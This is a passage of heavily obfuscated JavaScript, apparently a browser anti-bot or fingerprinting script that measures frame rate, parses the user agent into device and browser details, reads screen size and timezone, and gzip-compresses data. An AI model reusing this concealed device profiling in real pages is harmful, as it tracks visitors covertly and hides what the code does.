_0x16fc04=_0x4fee76[_0x1967d2(_0x442726._0x50c7a9,0x847,0x6da,0x5e8)](_0x441836[_0x35a83b(_0x442726._0x59d238,0x407,_0x442726._0x53c724,_0x442726._0x379c2b)](_0x2966a7-_0x296dec),-0xb*-0x34c+0x2*0x7eb+-0x3410)&&_0x530b55['abs'](_0x4fee76['UaguR'](_0x296dec,_0x4b93f9))<-0x8*-0x3a9+-0x93f*0x3+0x1*-0x181&&_0x4fee76[_0x35a83b(0x4f9,0x59d,_0x442726._0x5d16d7,0x528)](_0x2d9e98[_0x35a83b(0x562,0x407,_0x442726._0x216a94,_0x442726._0x15f67b)](_0x4fee76['tHyGp'](_0x2966a7,_0x4b93f9)),0x59f+0x2c9*-0x7+0xdea);continue;}break;}}});}function _0x59d1ef(){var _0x157191={_0x3c0c6b:0x72},_0x25f0d6={_0x58ba60:0xec,_0x5997fa:0x1e},_0x9827d0={'phBUM':function(_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97){return _0x45a8f7['Peljr'](_0x2cb928,_0x39771b,_0x4874d2,_0x41bd97);},'NsWUx':function(_0x25701b,_0x172684,_0x33f50a){function _0x3e6985(_0x20b6ba,_0x2d404d,_0xe618e1,_0x4ab91f){return _0x2883(_0x20b6ba- -0x154,_0xe618e1);}return _0x45a8f7[_0x3e6985(0x108,_0x25f0d6._0x58ba60,_0x25f0d6._0x5997fa,-0x64)](_0x25701b,_0x172684,_0x33f50a);}};function _0x540560(_0x57e2d3,_0x4a3a33,_0x4e5830,_0x131eba){return _0x352216(_0x57e2d3-0x64,_0x131eba,_0x57e2d3- -_0x260486._0xa1f183,_0x131eba-_0x260486._0x1fca68);}function _0x2d0943(_0x1865e1,_0x1ccbe8,_0x5f1685,_0x21a010){return _0x352216(_0x1865e1-0x7c,_0x1865e1,_0x21a010-0x67,_0x21a010-_0x157191._0x3c0c6b);}if(_0x45a8f7[_0x540560(0x19c,_0x2bd420._0x7caf5c,0x251,0x61)](_0x45a8f7['INGrk'],_0x45a8f7[_0x540560(_0x2bd420._0x39f7b2,_0x2bd420._0x515369,0x216,0x341)])){var _0x454913=_0x2ca946['times'];if(_0x454913[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0xb08588,0x3b1,_0x2bd420._0x5c1333)+'h']<-0x1891+-0xf01+0x30c*0xd){if(_0x45a8f7[_0x2d0943(0x6c5,0x536,0x475,0x558)](_0x45a8f7[_0x2d0943(_0x2bd420._0x2d8deb,_0x2bd420._0x4ff4db,0x40b,_0x2bd420._0x53c21d)],_0x45a8f7[_0x540560(0x2e4,0x3e3,0x3a4,_0x2bd420._0x14d6db)])){var _0x133e4d={};_0x133e4d['fps']=0x0;var _0x54dffe={};return _0x54dffe[_0x2d0943(0x2a9,0x269,_0x2bd420._0x185130,_0x2bd420._0x3626fd)+'d']=![],_0x54dffe[_0x540560(0x21b,0xe3,_0x2bd420._0x5d7142,0xa2)]=_0x133e4d,_0x54dffe[_0x540560(_0x2bd420._0x33b013,_0x2bd420._0x248159,0x15f,_0x2bd420._0x59ae5a)+'ge']=_0x540560(0x293,0x272,0x244,0x3bf)+'мало\x20'+_0x540560(0xcc,0x1c5,_0x2bd420._0x555689,0x103)+'х',_0x54dffe;}else{_0x9827d0[_0x540560(_0x2bd420._0x452175,-_0x2bd420._0x1a8484,0x244,_0x2bd420._0xb2a24a)](_0x15802d,_0x5e896c,'1',_0x4e0cb6);if(_0x466990)_0x9827d0[_0x2d0943(0x3cf,0x1b2,0x36b,_0x2bd420._0x1a8d6b)](_0x378634,!![],null);}}var _0x1cd15a=[];for(var _0x5056d6=-0x2c*-0xaf+0x4bd+0x22d0*-0x1;_0x5056d6<_0x454913[_0x540560(0x377,0x4e8,_0x2bd420._0x18445c,0x269)+'h'];_0x5056d6++){_0x1cd15a[_0x2d0943(0x483,_0x2bd420._0x2eaa6a,_0x2bd420._0x4e672c,_0x2bd420._0x28163e)](_0x45a8f7[_0x540560(_0x2bd420._0x160d34,0x452,0x387,0x475)](_0x454913[_0x5056d6],_0x454913[_0x45a8f7[_0x540560(_0x2bd420._0x2d37c8,0x46f,_0x2bd420._0x2de394,_0x2bd420._0x4c464c)](_0x5056d6,0x139*-0x7+0x1269+-0x9d9)]));}var _0x4448a2=-0x1c8*0x6+-0x7b3*0x1+-0x1263*-0x1;for(var _0x29f74c=0x1*0x10fa+-0x2f6*0x6+-0xca*-0x1;_0x45a8f7[_0x540560(0x1ae,_0x2bd420._0x4fa0b0,0x198,_0x2bd420._0x2c0c0c)](_0x29f74c,_0x1cd15a[_0x2d0943(0x497,_0x2bd420._0x1d7be7,0x40f,0x55a)+'h']);_0x29f74c++)_0x4448a2+=_0x1cd15a[_0x29f74c];var _0xc87fa8=_0x45a8f7['AzcXt'](_0x4448a2,_0x1cd15a[_0x2d0943(_0x2bd420._0x8af049,_0x2bd420._0x2a64bf,0x3df,0x55a)+'h']),_0xd463=_0x45a8f7[_0x2d0943(0x5c7,_0x2bd420._0x9a88c0,_0x2bd420._0x7c37fb,_0x2bd420._0x1e7407)](-0x23b6*0x1+0x1c76+0xb28,_0xc87fa8),_0x1a5dc0=0x137e+0x24f2+-0x3870;for(var _0x3078a7=-0x50a+0x163f+-0x5*0x371;_0x45a8f7['Ezhly'](_0x3078a7,_0x1cd15a[_0x540560(_0x2bd420._0x3b58b6,_0x2bd420._0x3b99b6,0x4f1,0x4e3)+'h']);_0x3078a7++){_0x1a5dc0+=Math['pow'](_0x45a8f7['FPDCM'](_0x1cd15a[_0x3078a7],_0xc87fa8),0x10bd+0x5bb+0x7d*-0x2e);}var _0x2b2ad0=Math['sqrt'](_0x45a8f7['YPeFq'](_0x1a5dc0,_0x1cd15a[_0x540560(_0x2bd420._0x223285,_0x2bd420._0x4ce413,0x2a4,0x458)+'h'])),_0x3b8cdb=_0x45a8f7['vQEId'](_0xd463,-0x113*-0x11+-0xae0+-0x731)&&_0x45a8f7[_0x2d0943(0x407,_0x2bd420._0x2fcce3,0x2a4,0x3f9)](_0x2b2ad0,0x466*-0x4+0xab8+0x6e0+0.1);return{'passed':_0x3b8cdb,'value':{'fps':Math[_0x2d0943(_0x2bd420._0x4d9f19,_0x2bd420._0x58922d,_0x2bd420._0x2a93e1,_0x2bd420._0x9d4393)](_0xd463),'variance':_0x45a8f7[_0x2d0943(_0x2bd420._0x55e489,0x474,0x3b4,0x356)](Math['round'](_0x45a8f7['xBSkh'](_0x2b2ad0,-0x2375+-0x1c06+0x1*0x3fdf)),0xff*-0xa+-0x105c+0x2*0xd5b)},'message':_0x45a8f7['dnXgD'](_0x45a8f7[_0x540560(0x258,0x14f,0x29f,0x390)](_0x540560(_0x2bd420._0x36701e,0x3be,_0x2bd420._0xd5728f,0x2d6),Math['round'](_0xd463)),_0x2d0943(0x546,_0x2bd420._0x91e3d5,_0x2bd420._0xe5d2cc,_0x2bd420._0x35925e))};}else _0x45a8f7['ZmPhf'](_0x11efc8[_0x2d0943(_0x2bd420._0x1692f1,0x4b5,0x3dd,0x399)][_0x2d0943(_0x2bd420._0x3cf83f,0x5da,_0x2bd420._0x2d1b47,0x55a)+'h'],0x41d+0xd1e*0x2+-0x1e1d)?(_0x275606['times'][_0x2d0943(0x2e2,0x217,0x450,_0x2bd420._0x28163e)](_0x5c3f4f),_0x1240a2(_0x580a51)):_0x54a4a[_0x2d0943(0x284,0x39a,_0x2bd420._0x34e206,0x2be)+'ring']=![];}function _0xa6c0af(){var _0x3beaf1={_0x406cdf:0x1a3,_0xcc7850:0x2ab,_0x4b28de:0x111},_0x562a80={_0xc3379b:0x5ce,_0x1de2fe:0x60f,_0xef0d80:0x44f,_0x576804:0x4b2,_0x1c2a8b:0x3e8,_0x4b0f34:0x3a9,_0x302a3a:0x42d,_0x27d1e4:0x45c,_0x27b79c:0x53e,_0x28c5e3:0x45d,_0x236830:0x510,_0x28e0fe:0x453,_0x20a441:0x48f,_0x45ddd7:0x469},_0x5a6fa8={'cdAuN':_0x45a8f7['dPSEh'],'PiExg':function(_0x3f06f5,_0x50b642){return _0x3f06f5(_0x50b642);}};function _0x447e51(_0x400f10,_0x448b35,_0x4595d2,_0x4890e3){return _0xf3f610(_0x400f10,_0x448b35- -_0x16268e._0x1817e9,_0x4595d2-0x4e,_0x4890e3-0x1a7);}var _0x4d0c8c=navigator[_0x600822(_0x4f0717._0x477dd1,_0x4f0717._0x1018ad,0x5af,0x64c)+_0x600822(_0x4f0717._0x51bb35,0x803,_0x4f0717._0x17a675,0x85c)],_0x3ed2c9={};_0x3ed2c9[_0x600822(_0x4f0717._0x533e52,_0x4f0717._0x2bc27c,0x542,_0x4f0717._0x127620)+'e_typ'+'e']=_0x600822(0x736,_0x4f0717._0x29703d,0x8a4,0x62f)+'wn',_0x3ed2c9[_0x447e51(-_0x4f0717._0x58cc81,-_0x4f0717._0x559e48,-_0x4f0717._0x9bc308,-0xa3)+'e_mod'+'el']='Unkno'+'wn',_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x54b2d1,0x780,_0x4f0717._0xb91d5a)+'er']=_0x45a8f7['rUAOl'],_0x3ed2c9[_0x600822(0x755,_0x4f0717._0x495ea3,0x896,_0x4f0717._0x1930d5)+'er_ve'+_0x600822(_0x4f0717._0x367bed,_0x4f0717._0x5ca380,0x7b0,0x4f1)]='';var _0x58aa6e=_0x3ed2c9;if(/iPhone/[_0x600822(_0x4f0717._0x5ced95,0x610,_0x4f0717._0x4cb877,_0x4f0717._0x2a21f8)](_0x4d0c8c)){_0x58aa6e['devic'+_0x447e51(-_0x4f0717._0x4b8621,-0x18e,-_0x4f0717._0x258743,-0x270)+'e']=_0x600822(0x78c,0x71d,_0x4f0717._0x2e3f54,0x758)+'e';var _0x84bd73=_0x4d0c8c[_0x447e51(-0x39,-_0x4f0717._0x3d12ae,0x8f,-0x14)](/iPhone\s*(?:OS\s*)?(\d+[_\.]\d+)/);_0x58aa6e['devic'+_0x600822(_0x4f0717._0x2cbbf5,_0x4f0717._0x4202f0,0x49d,0x585)+'el']=_0x84bd73?_0x447e51(_0x4f0717._0x1183da,0xb7,_0x4f0717._0x12a6c6,_0x4f0717._0x171e04)+_0x447e51(-_0x4f0717._0x13e5b1,-0xcf,_0x4f0717._0xdc62f9,-0x13a)+'S\x20'+_0x84bd73[0x77*-0x27+0x1cff*0x1+-0x135*0x9][_0x600822(_0x4f0717._0x52068b,0x5e7,0x471,_0x4f0717._0x2d34d)+'ce']('_','.')+')':_0x447e51(0xa9,_0x4f0717._0x378d9a,0x6a,0x1b2)+'e';}else{if(/iPad/['test'](_0x4d0c8c))_0x58aa6e['devic'+'e_typ'+'e']=_0x600822(0x715,0x6c0,0x742,_0x4f0717._0x140a26),_0x58aa6e[_0x447e51(-_0x4f0717._0x5761f7,-0x150,-_0x4f0717._0x9ff958,-0xc6)+_0x600822(0x57d,_0x4f0717._0x14f91f,_0x4f0717._0x3ee7ae,0x6e3)+'el']=_0x45a8f7['mEHtz'];else{if(/Android/['test'](_0x4d0c8c)){_0x58aa6e[_0x600822(0x585,0x5b1,0x5a0,0x458)+_0x447e51(-0xb0,-0x18e,-_0x4f0717._0x43c386,-0x1b4)+'e']=_0x45a8f7[_0x600822(_0x4f0717._0x20e472,0x740,0x906,_0x4f0717._0x4e5380)];var _0x2b8f45=_0x4d0c8c['match'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);_0x58aa6e[_0x600822(0x585,0x430,_0x4f0717._0x12be53,0x51c)+_0x447e51(-0x1a6,-_0x4f0717._0x5574b1,-0x170,-_0x4f0717._0x12f219)+'el']=_0x2b8f45?_0x2b8f45[0xd*-0x59+0x42c+0x5*0x12][_0x447e51(0x20d,0xf2,0xcb,-0x89)]():_0x45a8f7['JvmSS'];}else{if(/Windows/[_0x600822(0x551,0x50e,_0x4f0717._0x5ab307,_0x4f0717._0x4e0222)](_0x4d0c8c)){if(_0x45a8f7['dxJQq'](_0x45a8f7['FSrgT'],'BYusL'))_0x58aa6e['devic'+_0x447e51(-0x26b,-0x18e,-0x21a,-0x167)+'e']=_0x45a8f7[_0x600822(0x5c6,0x6b6,_0x4f0717._0x96e2c2,_0x4f0717._0x2d4e17)],_0x58aa6e[_0x600822(_0x4f0717._0x533e52,0x483,0x697,0x429)+'e_mod'+'el']=/Windows NT 10/['test'](_0x4d0c8c)?_0x45a8f7[_0x447e51(-_0x4f0717._0x371c60,-_0x4f0717._0x11ea29,-_0x4f0717._0x3840d5,0x7e)]:_0x45a8f7[_0x447e51(-0x185,-_0x4f0717._0x307eee,-0x1a,-0xae)];else{var _0xa6c1ca={_0xf7845e:0x563,_0x878971:0xdc},_0x1345c0={_0x33951f:0x181,_0x38bfc3:0x43};_0x1c47f2['fullV'+'ersio'+_0x600822(0x78a,_0x4f0717._0x1d658e,0x805,_0x4f0717._0x2b4eb7)][_0x447e51(_0x4f0717._0x5d88fa,-_0x4f0717._0x5b2d9c,_0x4f0717._0x46ef6b,_0x4f0717._0x16ae0f)+'ch'](function(_0x47a8aa){function _0x5643d3(_0x48467b,_0x241b1c,_0x567543,_0x139774){return _0x600822(_0x139774- -0xf1,_0x48467b,_0x567543-_0x1345c0._0x33951f,_0x139774-_0x1345c0._0x38bfc3);}function _0x17d56c(_0x16eb9e,_0x3d47c8,_0x164b51,_0x58db2b){return _0x447e51(_0x58db2b,_0x16eb9e-_0xa6c1ca._0xf7845e,_0x164b51-_0xa6c1ca._0x878971,_0x58db2b-0x118);}(_0x47a8aa['brand']===_0x5a6fa8['cdAuN']||_0x47a8aa[_0x5643d3(0x7d4,_0x562a80._0xc3379b,_0x562a80._0x1de2fe,0x6de)]===_0x17d56c(_0x562a80._0xef0d80,_0x562a80._0x576804,_0x562a80._0x1c2a8b,0x3bf)+_0x5643d3(_0x562a80._0x4b0f34,_0x562a80._0x302a3a,_0x562a80._0x27d1e4,0x41e)+_0x5643d3(0x5a7,_0x562a80._0x27b79c,0x372,_0x562a80._0x28c5e3))&&(_0x2f071b=_0x4982d3(_0x47a8aa[_0x17d56c(_0x562a80._0x236830,_0x562a80._0x28e0fe,_0x562a80._0x20a441,_0x562a80._0x45ddd7)+'on'])||-0xa7*-0x19+-0x11d*0x20+0x17*0xd7);});}}else{if(/Macintosh|Mac OS/[_0x447e51(-0x22e,-0x184,-0xdb,-0x148)](_0x4d0c8c))_0x58aa6e[_0x447e51(-0xf3,-0x150,-_0x4f0717._0xcf8855,-_0x4f0717._0x14a6e2)+_0x447e51(-_0x4f0717._0x269c42,-_0x4f0717._0x18dff5,-0x9e,-_0x4f0717._0x530178)+'e']=_0x600822(_0x4f0717._0x41f32a,_0x4f0717._0xde1b6e,0x87e,_0x4f0717._0x259ee3),_0x58aa6e['devic'+_0x600822(_0x4f0717._0x5b2e27,_0x4f0717._0x46588a,0x6f3,_0x4f0717._0x5d8e56)+'el']=_0x45a8f7[_0x600822(0x5f3,0x6f7,0x6bd,0x644)];else{if(/Linux/[_0x447e51(-0x4c,-_0x4f0717._0x367505,-0x8b,-0x84)](_0x4d0c8c)){if(_0x45a8f7['pwDPO']===_0x45a8f7[_0x600822(0x6fd,_0x4f0717._0x31d4ca,0x6a3,_0x4f0717._0x5841c3)]){var _0x2bdd01=(_0x600822(_0x4f0717._0x4b3000,0x536,0x42d,_0x4f0717._0x30a149)+_0x447e51(-0x1f5,-_0x4f0717._0x367c7e,-_0x4f0717._0xd148a4,_0x4f0717._0x41d90f)+'0')[_0x600822(0x5bd,_0x4f0717._0x53d521,_0x4f0717._0x1197a2,0x6d3)]('|'),_0x2c63f1=0x566*0x7+-0x203c+-0x1da*0x3;while(!![]){switch(_0x2bdd01[_0x2c63f1++]){case'0':_0x50490c[_0x4d6ef1]=_0x2294d7;continue;case'1':var _0x2294d7=_0x4a3c30['const'+_0x447e51(-_0x4f0717._0x24c0c2,-0xad,-_0x4f0717._0x2f625e,-0xe4)+'r'][_0x447e51(-_0x4f0717._0x88430f,-0x4f,0x2e,-_0x4f0717._0x480d0e)+_0x447e51(-_0x4f0717._0x3db7cb,-0x111,-_0x4f0717._0x23c1c6,-0x1ba)][_0x447e51(-_0x4f0717._0x42d017,-0x1ed,-0x125,-0x172)](_0x1107c4);continue;case'2':_0x2294d7['__pro'+_0x600822(_0x4f0717._0x5916d3,0x6b8,0x62a,0x5f1)]=_0x43c4c1[_0x600822(0x4e8,0x3ab,_0x4f0717._0x13742c,0x3c6)](_0x7b7363);continue;case'3':var _0x32a151=_0x2717c0[_0x4d6ef1]||_0x2294d7;continue;case'4':_0x2294d7[_0x600822(0x5f0,0x5a4,0x47d,_0x4f0717._0x456b2b)+'ing']=_0x32a151[_0x447e51(0x1,-0xe5,0x2e,-_0x4f0717._0x1bd9ad)+'ing'][_0x600822(0x4e8,_0x4f0717._0x2ee17f,_0x4f0717._0x4202f0,0x47e)](_0x32a151);continue;case'5':var _0x4d6ef1=_0x718ac5[_0x5350a8];continue;}break;}}else _0x58aa6e[_0x447e51(-0x208,-_0x4f0717._0x2fa5c5,-0x5b,-0x79)+'e_typ'+'e']=_0x45a8f7[_0x600822(0x4ee,_0x4f0717._0x5f220d,0x3b4,_0x4f0717._0x350931)],_0x58aa6e[_0x447e51(-_0x4f0717._0x2fe385,-0x150,-_0x4f0717._0x5bca2f,-_0x4f0717._0x334609)+_0x447e51(-_0x4f0717._0x2d4701,-0x158,-_0x4f0717._0x11145b,-_0x4f0717._0x54e0a9)+'el']=_0x45a8f7[_0x600822(_0x4f0717._0x37a015,_0x4f0717._0x5d8fd4,_0x4f0717._0x5da1d7,0x3c5)];}}}}}}function _0x600822(_0x20df73,_0x2139de,_0x543046,_0x33bb2a){return _0x352216(_0x20df73-_0x3beaf1._0x406cdf,_0x2139de,_0x20df73-_0x3beaf1._0xcc7850,_0x33bb2a-_0x3beaf1._0x4b28de);}if(/Edg\/(\d+)/[_0x447e51(-_0x4f0717._0x1bfb2d,-_0x4f0717._0x367505,-0x6c,-_0x4f0717._0x465237)](_0x4d0c8c))_0x58aa6e['brows'+'er']=_0x600822(0x7a8,_0x4f0717._0x51b882,0x638,_0x4f0717._0x520053),_0x58aa6e[_0x447e51(0x11c,0x80,_0x4f0717._0x119150,0x89)+_0x447e51(0x132,0x76,0xe0,-_0x4f0717._0x1b95c7)+_0x447e51(-0x1e0,-_0x4f0717._0x9f06f9,0xec,-0x107)]=_0x4d0c8c[_0x600822(0x5f9,0x542,0x76c,_0x4f0717._0x22e60f)](/Edg\/(\d+)/)[0xe32+0x4*0x885+-0x55d*0x9];else{if(/SamsungBrowser\/(\d+)/[_0x600822(0x551,_0x4f0717._0x5ef6aa,0x468,0x446)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,0x82f,_0x4f0717._0x494d47,_0x4f0717._0x18669a)+'er']=_0x45a8f7[_0x447e51(-0xd5,-_0x4f0717._0xe12da2,-_0x4f0717._0x5308a4,-_0x4f0717._0x18a0fb)],_0x58aa6e[_0x600822(0x755,0x7c3,0x7f3,0x752)+'er_ve'+_0x600822(_0x4f0717._0x11051a,0x74b,0x5ec,_0x4f0717._0x2ffb0b)]=_0x4d0c8c['match'](/SamsungBrowser\/(\d+)/)[0x6*-0x524+-0x25*0x1f+0x2354];else{if(/Chrome\/(\d+)/[_0x600822(_0x4f0717._0x546354,0x55e,0x42d,_0x4f0717._0x47d6c4)](_0x4d0c8c))_0x58aa6e[_0x600822(0x755,_0x4f0717._0x3ba342,_0x4f0717._0x278838,_0x4f0717._0x5cee4a)+'er']=_0x45a8f7['WizZx'],_0x58aa6e[_0x447e51(_0x4f0717._0x35db79,_0x4f0717._0x2c3600,0x1c,_0x4f0717._0x57c1f1)+_0x447e51(_0x4f0717._0x4a44c4,0x76,_0x4f0717._0x1a65ca,0xeb)+'rsion']=_0x4d0c8c[_0x447e51(-0x99,-0xdc,0x38,-0x235)](/Chrome\/(\d+)/)[-0x17*0xca+0x1ce9+-0x1cb*0x6];else{if(/Firefox\/(\d+)/[_0x600822(_0x4f0717._0x546354,_0x4f0717._0x48186a,0x473,0x518)](_0x4d0c8c))_0x45a8f7[_0x447e51(-_0x4f0717._0xb76993,_0x4f0717._0x13cde4,0x1e8,0x38)](_0x45a8f7['WPyrO'],_0x45a8f7['UMNzp'])?(_0xb60485[_0x600822(_0x4f0717._0x44b3ce,0x710,_0x4f0717._0x544c87,_0x4f0717._0x4cb56e)][_0x600822(0x576,_0x4f0717._0x1abd22,_0x4f0717._0x264742,0x51b)](_0x3528e0),_0x5a6fa8['PiExg'](_0x15db79,_0x783628)):(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x17a858,_0x4f0717._0x155ac7,_0x4f0717._0x27c58c,0x659)],_0x58aa6e[_0x447e51(_0x4f0717._0x4d20ca,0x80,0x67,_0x4f0717._0xc87484)+'er_ve'+'rsion']=_0x4d0c8c[_0x447e51(-_0x4f0717._0x35ac23,-_0x4f0717._0x58d0dd,_0x4f0717._0x115f70,-_0x4f0717._0x1efb17)](/Firefox\/(\d+)/)[0x1d90+0xe1*-0xd+-0x1a6*0xb]);else/Safari\//[_0x600822(_0x4f0717._0x546354,0x539,0x513,0x684)](_0x4d0c8c)&&/Version\/(\d+)/[_0x447e51(-0xe9,-0x184,-0x2e1,-0xb8)](_0x4d0c8c)&&(_0x58aa6e['brows'+'er']=_0x45a8f7[_0x600822(_0x4f0717._0x124e3e,0x899,0x605,0x6de)],_0x58aa6e[_0x447e51(0x18d,_0x4f0717._0x2c3600,_0x4f0717._0x400f74,-0xf7)+_0x600822(_0x4f0717._0x329e04,0x70d,0x668,_0x4f0717._0x459a4d)+_0x600822(_0x4f0717._0x57af7b,0x630,_0x4f0717._0x4435db,_0x4f0717._0x12c716)]=_0x4d0c8c[_0x600822(0x5f9,0x641,_0x4f0717._0x3e5909,0x515)](/Version\/(\d+)/)[-0xb95+0x16ce+-0xb38]);}}}return _0x58aa6e;}function _0x590a6b(){var _0x522544={_0x2abf16:0x11a,_0x585946:0x80},_0x5ab926={_0x3c8357:0x1b9},_0x4073f1=_0x45a8f7['dQozb'](_0xa6c0af);function _0x5eb761(_0xa3dc9f,_0x5cb4ec,_0x2b697d,_0x297801){return _0xf3f610(_0x2b697d,_0xa3dc9f- -_0x5ab926._0x3c8357,_0x2b697d-0x145,_0x297801-0x1b);}function _0x38b499(_0x43266e,_0x43f0d9,_0x5d8482,_0x283116){return _0x352216(_0x43266e-_0x522544._0x2abf16,_0x5d8482,_0x283116- -0x2f1,_0x283116-_0x522544._0x585946);}return{'device_type':_0x4073f1[_0x38b499(0xb3,-0xb,-_0x2253b9._0x4d509b,-_0x2253b9._0x2944ab)+_0x38b499(-_0x2253b9._0xf92a4e,-_0x2253b9._0x456e34,0xce,-_0x2253b9._0x12dc51)+'e'],'device_model':_0x4073f1['devic'+_0x38b499(_0x2253b9._0x54ee7a,0x6e,-_0x2253b9._0x21f568,-0x1f)+'el'],'browser':_0x4073f1[_0x38b499(_0x2253b9._0x206761,_0x2253b9._0x5e9146,_0x2253b9._0x328b89,0x1b9)+'er'],'browser_version':_0x4073f1[_0x38b499(0x167,_0x2253b9._0x13aaa0,0x22b,_0x2253b9._0x5df513)+'er_ve'+_0x38b499(0x74,0x21a,_0x2253b9._0x3952ab,0xc5)],'screen':_0x45a8f7[_0x5eb761(0x476,_0x2253b9._0x556e32,_0x2253b9._0x4021b4,_0x2253b9._0x209f0d)](screen['width']+'x',screen[_0x5eb761(_0x2253b9._0x58d4a0,_0x2253b9._0x519763,0x395,0x1f7)+'t']),'timezone':Intl[_0x38b499(_0x2253b9._0x1c9271,0x156,0x1fa,_0x2253b9._0x24c52d)+'imeFo'+_0x5eb761(0x48f,0x335,0x58d,_0x2253b9._0x5ab89e)]()['resol'+_0x38b499(_0x2253b9._0x53af2a,0x42,-0x68,0x110)+_0x38b499(_0x2253b9._0x366e17,_0x2253b9._0x473244,0x175,_0x2253b9._0x517083)]()[_0x38b499(-_0x2253b9._0x190c3e,0x3,-0x210,-0xc1)+_0x5eb761(_0x2253b9._0x2f9f12,_0x2253b9._0x154225,_0x2253b9._0x595196,0x428)]||_0x45a8f7[_0x5eb761(_0x2253b9._0x14ed42,0x4dd,0x57f,_0x2253b9._0x3eaaad)]};}function _0x3c6acd(_0x57e53a,_0x543bd1){var _0x4002ff={_0x1d090a:0x1c4},_0x25625c={_0x5edd35:0x3b6},_0x41062b={_0x5920c3:0x93};function _0x3a6e58(_0x4ca750,_0x21f48c,_0x8e98e6,_0x5f5abe){return _0xf3f610(_0x8e98e6,_0x5f5abe- -_0x4e504a._0x26ce6b,_0x8e98e6-0xf6,_0x5f5abe-0x67);}var _0x41da9d={'SgGuX':function(_0xdf3cb1,_0xf34e03){function _0x5225b4(_0x3ba5f0,_0x3687ca,_0x3870e9,_0x527e87){return _0x2883(_0x3870e9- -_0x41062b._0x5920c3,_0x3687ca);}return _0x45a8f7[_0x5225b4(0x3b2,0x26f,0x3a5,_0x25625c._0x5edd35)](_0xdf3cb1,_0xf34e03);}};if(_0x45a8f7[_0x3a6e58(-0x1d,0x135,_0x1d2b7a._0x450b41,0x61)](typeof CompressionStream,_0x45a8f7['hkHBh'])){if(_0x45a8f7['QcrIK'](_0x45a8f7[_0x3a6e58(-0x108,-0x156,-_0x1d2b7a._0x488ca1,-0x12a)],_0x45a8f7['QWQbD'])){_0x45a8f7[_0x3a6e58(-0x173,-0x121,-0x21c,-_0x1d2b7a._0x55df8a)](_0x543bd1,null);return;}else _0x3255de[_0x2873c2(_0x1d2b7a._0x2e2267,0x42a,0x411,0x2fe)+_0x2873c2(_0x1d2b7a._0x1a2238,_0x1d2b7a._0x100d8d,_0x1d2b7a._0x3f2c19,0x4c7)+'e']=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x33c10a,0x311,0x37a,_0x1d2b7a._0x1b7460)],_0x276201['devic'+_0x2873c2(_0x1d2b7a._0x1b9fd5,_0x1d2b7a._0x238204,0x409,0x3cd)+'el']=_0x45a8f7[_0x3a6e58(-_0x1d2b7a._0x10d22c,-_0x1d2b7a._0xa51817,-_0x1d2b7a._0x4fd322,-0x1c2)];}function _0x2873c2(_0x4947ed,_0x4d6cb2,_0x55a2a7,_0xa6f5f0){return _0xf3f610(_0x4d6cb2,_0x55a2a7- -0x52,_0x55a2a7-0x11d,_0xa6f5f0-_0x4002ff._0x1d090a);}try{var _0x2bc1f4=('4|3|1'+_0x3a6e58(-_0x1d2b7a._0x1e7676,_0x1d2b7a._0x1fa940,-_0x1d2b7a._0x14b9f6,-_0x1d2b7a._0x6f560b))['split']('|'),_0x1c0e82=0x11a9+-0x2*0x351+-0xb07;while(!![]){switch(_0x2bc1f4[_0x1c0e82++]){case'0':new Response(_0x1b2eca)[_0x3a6e58(0x179,0x28,_0x1d2b7a._0x30d918,0x1)+_0x3a6e58(-_0x1d2b7a._0x28d810,-_0x1d2b7a._0xd46580,_0x1d2b7a._0x53034d,_0x1d2b7a._0x374a1e)+'r']()['then'](function(_0x5b5d72){var _0x3e79f2={_0x4bc05e:0x1b2,_0x5b1fa2:0xf5};function _0x103d1f(_0x3851e2,_0x1e321b,_0x1f61fa,_0x299bc8){return _0x2873c2(_0x3851e2-_0x3e79f2._0x4bc05e,_0x1f61fa,_0x299bc8- -0x15b,_0x299bc8-_0x3e79f2._0x5b1fa2);}_0x41da9d[_0x103d1f(0x38b,0x21f,0x421,0x2c8)](_0x543bd1,new Uint8Array(_0x5b5d72));})[_0x3a6e58(-_0x1d2b7a._0x18c673,-_0x1d2b7a._0x1e2dcb,-0x171,-_0x1d2b7a._0x1c9385)](function(){_0x543bd1(null);});continue;case'1':var _0x8aeaf2=new Blob([_0x343f0d])[_0x2873c2(_0x1d2b7a._0xf2da94,_0x1d2b7a._0x50ccff,0x4f6,0x475)+'m']();continue;case'2':var _0x1b2eca=_0x8aeaf2['pipeT'+_0x3a6e58(-0x91,-_0x1d2b7a._0x5c4068,-0x20,0x91)+'h'](new CompressionStream(_0x45a8f7[_0x3a6e58(_0x1d2b7a._0x37e79f,_0x1d2b7a._0x46990c,_0x1d2b7a._0x119d28,_0x1d2b7a._0x3a3b4c)]));continue;case'3':var _0x343f0d=_0x1b4759['encod'+'e'](_0x57e53a);continue;case'4':var _0x1b4759=new TextEncoder();continue;}break;}}catch(_0x49537b){_0x45a8f7[_0x2873c2(_0x1d2b7a._0x2dca20,_0x1d2b7a._0x5c9d4c,_0x1d2b7a._0x4593ef,_0x1d2b7a._0x2a1e3e)](_0x45a8f7['zYHnx'],_0x2873c2(_0x1d2b7a._0x299cf7,0x6b3,0x5b2,0x60c))?(_0x45a8f7[_0x2873c2(_0x1d2b7a._0x54cf6f,_0x1d2b7a._0x1b6237,_0x1d2b7a._0x106fd8,0x6a2)](_0xa04ca3[_0x3a6e58(0x18d,0x85,-_0x1d2b7a._0x20f2db,_0x1d2b7a._0x25ed4c)],'Chrom'+_0x2873c2(_0x1d2b7a._0x841832,0x4ec,0x3a6,0x22d))||_0x45a8f7['CUcCj'](_0x4086c7[_0x2873c2(_0x1d2b7a._0xbb7c03,_0x1d2b7a._0x5997fc,_0x1d2b7a._0x4f0215,_0x1d2b7a._0x3ce456)],_0x2873c2(0x371,_0x1d2b7a._0x23222b,0x44d,0x325)+_0x3a6e58(-0x224,-0x1ac,-0x26c,-_0x1d2b7a._0x565ca1)+_0x3a6e58(-_0x1d2b7a._0x25759f,-0x2f,-0x80,-0x162)))&&(_0x42ccda=_0x45a8f7[_0x2873c2(_0x1d2b7a._0x32aac3,0x2aa,_0x1d2b7a._0x2058a1,0x34e)](_0x468f1a,_0x2458dc[_0x2873c2(_0x1d2b7a._0x404ca9,0x3bc,0x50e,0x67b)+'on'])||-0x12b*-0xd+-0x24a8+0x1579):_0x543bd1(null);}}functi